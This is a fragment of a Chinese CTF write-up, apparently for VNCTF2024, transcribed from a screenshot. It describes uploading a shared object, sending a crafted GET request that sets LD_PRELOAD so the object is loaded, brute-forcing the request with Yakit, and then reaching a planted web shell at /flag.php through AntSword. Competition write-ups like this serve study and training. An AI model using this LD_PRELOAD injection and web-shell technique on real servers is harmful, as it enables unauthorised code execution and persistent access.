
容易出问题, 索性直接 fopen 写
然后上传后得到文件名
/tmp/uploaded_file_65d04e5d141f88.52594351.so
(此处随机数)
之后构造执行的 payload
GET /?challenge=abc&key=LD_PRELOAD&value={{urlenc(
Host: xxxxxxxxxxxxxxxxx.vnctf2024.manqiu.top
通过 Yakit 的重复发包功能来一打打 300 梭 (lambda 太烦了, 多
打点)
之后发现部分请求返回当前用户名
root
(还是用的老 docker
模板, 默认 root)
之后访问
/flag.php
发现写马成功, 用 AntSword 连接